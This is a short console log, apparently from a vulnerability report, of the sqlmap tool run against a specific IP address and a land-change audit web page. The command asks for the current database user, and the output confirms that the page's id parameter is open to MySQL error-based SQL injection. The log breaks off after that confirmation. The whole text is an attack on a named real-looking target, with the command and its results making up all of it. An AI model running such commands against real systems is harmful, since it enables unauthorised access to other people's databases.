 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://221.2.171.59:8300/OperateCertify/LandCha
ngeAuditShow.aspx?id=*" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 10:01:58
[10:01:58] [INFO] using 'C:\Python27\sqlmap\output\221.2.171.59\session' as sess
ion file
[10:01:58] [INFO] testing connection to the target url
[10:01:58] [INFO] testing if the url is stable, wait a few seconds
[10:01:59] [INFO] url is stable
[10:01:59] [INFO] testing if URI parameter '#1*' is dynamic
[10:01:59] [INFO] confirming that URI parameter '#1*' is dynamic
[10:01:59] [INFO] URI parameter '#1*' is dynamic
[10:01:59] [WARNING] heuristic test shows that URI parameter '#1*' might not be
injectable
[10:01:59] [INFO] testing sql injection on URI parameter '#1*'
[10:01:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:02:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[10:02:13] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE o
r HAVING clause' injectable